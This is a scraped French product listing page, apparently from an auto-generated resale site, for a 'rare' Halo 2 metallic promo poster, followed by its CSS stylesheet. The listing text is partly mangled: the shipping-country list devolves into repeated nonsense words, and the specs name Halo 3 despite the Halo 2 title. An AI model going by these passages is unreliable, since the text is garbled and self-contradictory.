

--- FILE ---
content_type: text/html
request_url: https://extremelyrarenew.com/fr/halo-2-extremement-rare-imbused-metallic-promo-poster-xbox-nouveau-chef.htm
body_size: 5236
content:
 <!DOCTYPE HTML>	

<HTML>


 <HEAD> 	 	 

	
		  
<TITLE>
Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef </TITLE> 
		<LINK HREF='https://extremelyrarenew.com/favicon.png'	REL='icon' TYPE='image/png'> 
					<META  CONTENT='text/html; charset=UTF-8'  HTTP-EQUIV='content-type'>
 
		
  <META	NAME='viewport' CONTENT='width=device-width, initial-scale=1'> 	   
	
	

	
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<LINK REL='stylesheet' TYPE='text/css' HREF='https://extremelyrarenew.com/jipekyxy.css'> 
	 	 		 <LINK HREF='https://extremelyrarenew.com/xokevaja.css' TYPE='text/css'  REL='stylesheet'> 
 

		 
<SCRIPT   SRC='https://code.jquery.com/jquery-latest.min.js' TYPE='text/javascript'> 		  </SCRIPT>	  
	
	
 		  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT  SRC='https://extremelyrarenew.com/modahe.js' TYPE='text/javascript'>

	

 </SCRIPT>   


	 
 	  <SCRIPT SRC='https://extremelyrarenew.com/fybomas.js' TYPE='text/javascript'>  
	
  </SCRIPT> 
	 <SCRIPT ASYNC TYPE='text/javascript'  SRC='https://extremelyrarenew.com/wexuni.js'>

	 	</SCRIPT> 
	
	

<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'  ASYNC SRC='https://extremelyrarenew.com/fulyheju.js'>	</SCRIPT>	
	
	
 <SCRIPT  TYPE='text/javascript'>
	var a2a_config = a2a_config || {};a2a_config.no_3p = 1;

	
		</SCRIPT>	



	
	 
<SCRIPT  TYPE='text/javascript'>  	
	window.onload = function ()
	{
		baravyc('jiva', 'Rechercher', 'https://extremelyrarenew.com/fr/search.php');
		kevimiqor("cibug.php","kwp", "Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef");
		
		
	}
				
</SCRIPT>

 

		
</HEAD> 

 
  	

<BODY DATA-ID='124328715733'>



	 
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<DIV STYLE='left:0px; top:150px;'	CLASS='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'> 
		  <A  CLASS='a2a_button_facebook'>	 
</A> 	
  		
		  	 <A  CLASS='a2a_button_twitter'>    
</A>


				<A CLASS='a2a_button_google_plus'>	 
	</A>  	 	
				


 <A	CLASS='a2a_button_pinterest'>
  </A> 
		   	<A CLASS='a2a_button_email'> 

</A>	   	
		  </DIV> 


	
	
		<DIV ID='najugoguke'> 
   	 
		   <DIV   ID='lexubavevo'> 
 	 	   
			 

	 <A  HREF='https://extremelyrarenew.com/fr/'>


  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<IMG SRC='https://extremelyrarenew.com/fr/extremely-rare-new.gif'   ALT='Extrêmement Rare Nouvelle'>
   </A>


 

			
<div id='barola' class='align-center'>
<ul>
<li class='has-sub'><a href='https://extremelyrarenew.com/fr/'><span>Extrêmement Rare Nouvelle</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/tous-les-items-extremement-rare-nouvelle.htm'><span>Tous les items</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'><span>Nouveaux items</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/les-plus-populaires-extremement-rare-nouvelle.htm'><span>Les plus populaires</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/videos-recents-extremement-rare-nouvelle.htm'><span>Videos récents</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/fr/convient-pour/'><span>Convient Pour</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/convient-pour/adultes.htm'><span>Adultes (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/convient-pour/unisexe.htm'><span>Unisexe (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'>Autre (3130)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/fr/encolure/'><span>Encolure</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/encolure/col-ras-du-cou.htm'><span>Col Ras Du Cou (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/encolure/col-rond.htm'><span>Col Rond (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/encolure/col-ronde.htm'><span>Col Ronde (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'>Autre (3118)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/fr/marque/'><span>Marque</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/marque/adidas.htm'><span>Adidas (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/bvlgari.htm'><span>Bvlgari (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/chanel.htm'><span>Chanel (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/charlie-bears.htm'><span>Charlie Bears (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/disney.htm'><span>Disney (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/dissizit.htm'><span>Dissizit (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/hasbro.htm'><span>Hasbro (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/hermes.htm'><span>HermÈs (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/jellycat.htm'><span>Jellycat (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/laura-ashley.htm'><span>Laura Ashley (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/lego.htm'><span>Lego (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/louis-vuitton.htm'><span>Louis Vuitton (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/matchbox.htm'><span>Matchbox (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/minichamps.htm'><span>Minichamps (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/nike.htm'><span>Nike (23)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/nintendo.htm'><span>Nintendo (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/sans-marque.htm'><span>Sans Marque (18)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/tom-ford.htm'><span>Tom Ford (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/ty-beanie-babies.htm'><span>Ty Beanie Babies (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/marque/zippo.htm'><span>Zippo (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'>Autre (2924)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/fr/materiau/'><span>Matériau</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/materiau/100-coton.htm'><span>100% Coton (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/coton.htm'><span>Coton (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/cristal.htm'><span>Cristal (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/cuir.htm'><span>Cuir (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/diecast.htm'><span>Diecast (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/fonte-sous-pression.htm'><span>Fonte Sous Pression (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/laine.htm'><span>Laine (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/laiton.htm'><span>Laiton (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/mohair.htm'><span>Mohair (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/moule-sous-pression.htm'><span>Moulé Sous Pression (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/metal.htm'><span>Métal (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/nylon.htm'><span>Nylon (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/peluche.htm'><span>Peluche (15)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/plastique.htm'><span>Plastique (25)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/porcelaine.htm'><span>Porcelaine (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/pvc.htm'><span>Pvc (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/resine.htm'><span>Résine (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/saule-anglais.htm'><span>Saule Anglais (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/tungstene.htm'><span>Tungstène (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/materiau/vinyle.htm'><span>Vinyle (28)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'>Autre (2950)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/fr/personnage/'><span>Personnage</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/personnage/banjo.htm'><span>Banjo (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/personnage/bleu.htm'><span>Bleu (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/personnage/boba-fett.htm'><span>Boba Fett (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/personnage/buzz-l-eclair.htm'><span>Buzz L'Éclair (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/personnage/goldy.htm'><span>Goldy (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/personnage/hello-kitty.htm'><span>Hello Kitty (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/personnage/jennifer-aniston.htm'><span>Jennifer Aniston (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/personnage/kratos.htm'><span>Kratos (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/personnage/ren.htm'><span>Ren (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/personnage/spyro-spyro-chrome.htm'><span>Spyro, Spyro Chrome (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/personnage/woody.htm'><span>Woody (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/personnage/yoda.htm'><span>Yoda (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'>Autre (3108)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/fr/sport/'><span>Sport</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/fr/sport/basketball.htm'><span>Basketball (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sport/boxe.htm'><span>Boxe (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sport/boxing.htm'><span>Boxing (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sport/football.htm'><span>Football (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sport/lutte.htm'><span>Lutte (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sport/squash.htm'><span>Squash (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sport/walk-crawl.htm'><span>Walk & Crawl (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/sport/wrestling.htm'><span>Wrestling (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/fr/nouveaux-items-extremement-rare-nouvelle.htm'>Autre (3090)</a></li>
</ul>
</li>

</ul>
</div>

		 		 </DIV>	


		<DIV  ID='hituh'>	 
			
 
<DIV  ID='morypex'>

 

				

		<DIV	ID='qymapetofi'>


   
</DIV>    		

				<h1 class="[base64]">Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef</h1> 
 <br/>
 	
<img class="jfdqg2f8" src="https://extremelyrarenew.com/fr/photos/Halo-2-Extremement-Rare-Imbused-Metallic-Promo-Poster-Xbox-Nouveau-Chef-01-tehs.jpg" title="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef" alt="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef"/>

  
<br/>
 
 
 
<img class="jfdqg2f8" src="https://extremelyrarenew.com/fr/photos/Halo-2-Extremement-Rare-Imbused-Metallic-Promo-Poster-Xbox-Nouveau-Chef-02-vcio.jpg" title="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef" alt="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef"/>	
<br/> 

 	 
 <img class="jfdqg2f8" src="https://extremelyrarenew.com/fr/photos/Halo-2-Extremement-Rare-Imbused-Metallic-Promo-Poster-Xbox-Nouveau-Chef-03-euox.jpg" title="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef" alt="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef"/>

   
 <br/>

<img class="jfdqg2f8" src="https://extremelyrarenew.com/fr/photos/Halo-2-Extremement-Rare-Imbused-Metallic-Promo-Poster-Xbox-Nouveau-Chef-04-qt.jpg" title="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef" alt="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef"/>
	 <br/>		<img class="jfdqg2f8" src="https://extremelyrarenew.com/fr/photos/Halo-2-Extremement-Rare-Imbused-Metallic-Promo-Poster-Xbox-Nouveau-Chef-05-txnf.jpg" title="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef" alt="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef"/>	<br/>
 	


<img class="jfdqg2f8" src="https://extremelyrarenew.com/fr/photos/Halo-2-Extremement-Rare-Imbused-Metallic-Promo-Poster-Xbox-Nouveau-Chef-06-ax.jpg" title="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef" alt="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef"/>

<br/>
 <img class="jfdqg2f8" src="https://extremelyrarenew.com/fr/photos/Halo-2-Extremement-Rare-Imbused-Metallic-Promo-Poster-Xbox-Nouveau-Chef-07-bty.jpg" title="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef" alt="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef"/>
 
 <br/>	<img class="jfdqg2f8" src="https://extremelyrarenew.com/fr/photos/Halo-2-Extremement-Rare-Imbused-Metallic-Promo-Poster-Xbox-Nouveau-Chef-08-hg.jpg" title="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef" alt="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef"/> 	<br/> 	 <img class="jfdqg2f8" src="https://extremelyrarenew.com/fr/photos/Halo-2-Extremement-Rare-Imbused-Metallic-Promo-Poster-Xbox-Nouveau-Chef-09-nhst.jpg" title="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef" alt="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef"/>


 <br/> <img class="jfdqg2f8" src="https://extremelyrarenew.com/fr/photos/Halo-2-Extremement-Rare-Imbused-Metallic-Promo-Poster-Xbox-Nouveau-Chef-10-upfm.jpg" title="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef" alt="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef"/>	
  	
 	<br/>   	
  <br/> <img class="jfdqg2f8" src="https://extremelyrarenew.com/fr/nuko.gif" title="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef" alt="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef"/>  
 	<img class="jfdqg2f8" src="https://extremelyrarenew.com/fr/haqirimiwe.gif" title="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef" alt="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef"/>  
	<br/>
 Super rare - nouveau halo 2 imprimé métallique gaufré - très cool!!!! Voir les photos pour plus de détails. La taille est de 28 x 22 pouces.
<p>	 	  Beaucoup d'articles promotionnels et de collection. Extrêmement grande collection d'articles xbox / halo. L'article "halo 2 extrêmement rare promotion métallique embossée poster xbox nouveau chef maître" est en vente depuis lundi 7 septembre 2020. Cet article est dans la catégorie "jeux vidéo & consoles\produit de jeu vidéo".
  </p> 
 Le vendeur est "choicecoin" et est situé dans Katy, texas. Cet article peut être expédié vers les Etats-Unis, canada, royaume uni, Chine, Mexique, Allemagne, Japon, Brésil, France, Australie, denmark, Roumanie, Slovénie, Bulgarie, République tchèque, Finlande, Hongrie, Lettonie, Malte, Estonie, Grèce, Portugal, cyprus, Slovénie, Suède, Corée du Sud, Indesia, Taïwan, Afrique du Sud, Thailand, Belgique, hong kong, Irlande, Pays-Bas, Poland, Espagne, Italie, Autriche, Bahamas, Israël, nouveau zèle, singapore, Suisse, Norway, saudi arabia, Émirats arabes unis, qatar, Kuwait, guitral, malaysia, Chili, Colombie, jama, jamaïca, barbados, bangladesh, burbata, gurbata, gurbata, gurbata, gurbata, gurbata, gurbata, gurbata, gurbata, gurbata, burbata, gurbata, gurbata, gurbata, gurbata
<ol>...........................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................
<p> 
 	 
<li>série de jeux vidéo: halo</li>
<li>nom du jeu vidéo: halo 3</li>
<li>type: affiche</li>
</ol>
</p>  	<br/>
	<img class="jfdqg2f8" src="https://extremelyrarenew.com/fr/nuko.gif" title="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef" alt="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef"/>  
 	<img class="jfdqg2f8" src="https://extremelyrarenew.com/fr/haqirimiwe.gif" title="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef" alt="Halo 2 Extrêmement Rare Imbused Metallic Promo Poster Xbox Nouveau Chef"/> 
 
 <br/>
				
				 
  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'> 	
	
					judujydile();
					
   </SCRIPT>  
			
				 	
<DIV CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>


					   

<A CLASS='a2a_button_facebook'> 	 </A>


	
					 	<A CLASS='a2a_button_twitter'> 	
 </A>	

 
					<A	CLASS='a2a_button_google_plus'>

</A> 			 
					
  <A CLASS='a2a_button_pinterest'>
   </A>
	
 	
					 <A  CLASS='a2a_button_email'>
 </A>
 	
				


</DIV> 
   

					
				
			

	 </DIV> 

 
			

<DIV ID='vajululuq'>
	

				
				 
	 	 
<DIV  ID='jiva'> 
	 
					     
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<HR>   
					


	
 </DIV>  		

					 <DIV	ID='duhof'>	
  
	
 </DIV> 
 
  
		
				
					 
<DIV ID='puqigyfem'>



					<a style="font-family:Minion Web;font-size:15px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/argent.htm">argent</a><a style="font-family:Carleton ;font-size:18px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/blanc.htm">blanc</a><a style="font-family:Brush Script MT;font-size:35px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/rare.htm">rare</a><a style="font-family:New York;font-size:26px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/edition.htm">édition</a><a style="font-family:Bodoni MT Ultra Bold;font-size:19px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/tres.htm">très</a><a style="font-family:Book Antiqua;font-size:20px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/taille.htm">taille</a><a style="font-family:Script MT Bold;font-size:33px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/pence.htm">pence</a><a style="font-family:Motor;font-size:32px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/marque.htm">marque</a><a style="font-family:Coronet;font-size:25px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/noir.htm">noir</a><a style="font-family:Trebuchet MS;font-size:29px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/scelle.htm">scellé</a><a style="font-family:Wide Latin;font-size:14px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/menthe.htm">menthe</a><a style="font-family:Gill Sans Condensed Bold;font-size:16px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/lego.htm">lego</a><a style="font-family:Georgia;font-size:11px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/piece-de-monnaie.htm">pièce de monnaie</a><a style="font-family:Colonna MT;font-size:24px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/authentique.htm">authentique</a><a style="font-family:Old English Text MT;font-size:28px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/vintage.htm">vintage</a><a style="font-family:Geneva;font-size:12px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/japon.htm">japon</a><a style="font-family:Minion Web;font-size:13px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/poupee.htm">poupée</a><a style="font-family:Micro;font-size:31px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/piece.htm">pièce</a><a style="font-family:Britannic Bold;font-size:27px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/original.htm">original</a><a style="font-family:Modern;font-size:18px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/extremely.htm">extremely</a><a style="font-family:Arial Black;font-size:12px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/collectionneurs.htm">collectionneurs</a><a style="font-family:Old English Text MT;font-size:14px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/coin.htm">coin</a><a style="font-family:Modern;font-size:21px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/limite.htm">limité</a><a style="font-family:Wide Latin;font-size:10px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/extremement.htm">extrèmement</a><a style="font-family:Geneva;font-size:30px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/extreme.htm">extrême</a><a style="font-family:Geneva;font-size:22px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/penny.htm">penny</a><a style="font-family:Times New Roman;font-size:17px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/britannique.htm">britannique</a><a style="font-family:Verdana;font-size:34px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/extremement.htm">extrêmement</a><a style="font-family:Book Antiqua;font-size:13px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/precieux.htm">précieux</a><a style="font-family:Bookman Old Style;font-size:17px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/super.htm">super</a><a style="font-family:MS LineDraw;font-size:15px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/bnib.htm">bnib</a><a style="font-family:Charcoal;font-size:19px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/collection.htm">collection</a><a style="font-family:Kino MT;font-size:16px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/monnaie.htm">monnaie</a><a style="font-family:Fritzquad;font-size:11px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/extremement-rare.htm">extrêmement rare</a><a style="font-family:Arial MT Condensed Light;font-size:23px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/fr/tags/nike.htm">nike</a>  
				 
</DIV>	
	
	
			
			

</DIV>  
		
 </DIV>



	
		

 	 
	
<DIV ID='gisixodif'>
     
		
			
 <UL>
  

				
 
  			<LI>

					 <A HREF='https://extremelyrarenew.com/fr/'>		 Extrêmement Rare Nouvelle	
	 </A>

					


</LI>    


				
	  <LI> 
						<A	HREF='https://extremelyrarenew.com/fr/rewapuw.php'>  

Pour nous joindre</A>


							</LI>
				 
	 

 	
<LI>  
					
 <A HREF='https://extremelyrarenew.com/fr/privacy-policies.htm'> 

 
 
Politique de confidentialité

	 </A>
 

				
</LI>

				 
	<LI>	 	 
					 <A HREF='https://extremelyrarenew.com/fr/terms-of-service.htm'>	 	
Entente d'utilisation
			 </A>	

				  </LI>   

				 	
	
<LI>
   
					
	<A  HREF='https://extremelyrarenew.com/?l=en'> 	
EN 	
	
</A>	 

					&nbsp;
						

  	<A HREF='https://extremelyrarenew.com/?l=fr'>	  
FR
   </A> 
				  
</LI>
				
				
				

<DIV  CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>
						<A CLASS='a2a_button_facebook'>

	
 	</A>
 
						     <A CLASS='a2a_button_twitter'>		 </A>


					
  
 	<A   CLASS='a2a_button_google_plus'>


 
</A>	 	 	
					

 <A	CLASS='a2a_button_pinterest'>	 </A> 	 
  	
							  	<A   CLASS='a2a_button_email'> </A>
 
   
					 	</DIV>
 
				
			
 </UL>
 
			
		 
 	 </DIV> 
   

	
 
 </DIV>	


 
   			<SCRIPT  SRC='//static.addtoany.com/menu/page.js' TYPE='text/javascript'>  </SCRIPT> 			  

 
 </BODY>  	
 
</HTML>			 

--- FILE ---
content_type: text/css
request_url: https://extremelyrarenew.com/jipekyxy.css
body_size: 1717
content:
 		#gisixodif		{ 	 

 	border-radius:10px;   	background-color:#5E656D; border:2px solid #96AACB;   

	display:block;

	margin:0px 8px; 
	
 	padding:24px;

 } 

 	
 #nisidoti input[type="text"]		{	 
   	width:50%;	

 margin:0px 10px 10px 0px;	}

 

#morypex img		{
  
		  	border-radius:10px;
			max-width:90%;


		border-color:#96AACB;
border-style:outset;		height:auto;   
 	border-width:2px;     		margin:2px;		}

	 #qymapetofi		{ 		 
  
	margin:0px auto 8px auto; 	

 
width:100%;	}	



#nisidoti input		{	  
 	
	border:2px solid #96AACB;   padding:3px; 	

 			border-radius:3px;
	

}


 

H1		{
  font-size:20px;
} 
 
#morypex ol		{
      
 	padding:0px; 
	list-style-type:square;



margin:0px;  
  }



#jovysos:hover		{
 border-color:transparent #FFFFFF transparent transparent;}



	 	

	hr		{ 	margin:10px 0px;



border:1px solid #96AACB;
}


	  	#puqigyfem a		{   

 	margin:0px 10px;	word-wrap:normal;

 	max-width:100%; 
	

 	overflow:hidden;  
  	text-overflow:ellipsis;  

display:inline-block;

  } 	

#morypex ol li		{ margin:0px 10px;}
 #nisidoti input[type="submit"]		{

  background-color:#5E656D;
 	color:#FFFFFF;
 
}





/*//////////////////////////////////////////////////////////////////////////////////////////////////
		#lexubavevo img
//////////////////////////////////////////////////////////////////////////////////////////////////*/
#lexubavevo img		{
	


		  max-width:100%;	 	
	} 

/*//////////////////////////////////////////////////////////////////////////////////////////////////
		#lexubavevo
//////////////////////////////////////////////////////////////////////////////////////////////////*/
#lexubavevo		{ 
	   
  	background-color:#5E656D;
display:block;	

	margin:0px 8px; 	 	padding:24px;
  
 	border-radius:10px;  
	border:2px solid #96AACB; 	
	}
	 
/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#nulinanoja		{ 		
 	border-style:solid;

	border-color:transparent transparent transparent #96AACB;	margin:10px;
	  	width:0;
  	border-width:10px 0 10px 20px;   	height:0;	
  	display:inline-block;	 }  


  #duhof		{
	 
 	margin:0px auto 8px auto;	 		width:95%; }			  

 
	
#gisixodif ul		{ 

 		padding:0px; 
  
margin:0px; 	display:inline-block;   
 }		

		
	 #morypex ul		{    	padding:0px;   list-style-type:none;
	  	margin:0px;  	} 
   #duhof:empty		{display:none;    	
 } 





#gisixodif li		{		  display:inline-block;  	margin:16px 31px;		
}
  
 
 	
#morypex		{ 	
	color:#FFFFFF;				border-radius:10px;	
 
	padding:24px; 
	border:2px solid #96AACB;
	background-color:#5E656D;


display:table-cell;
	width:79%;



}
   
 	#nulinanoja:hover		{    border-color:transparent transparent transparent #FFFFFF;  } 		
 
 
	
/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#hituh div		{ 	vertical-align:top;	border-spacing:0px; }
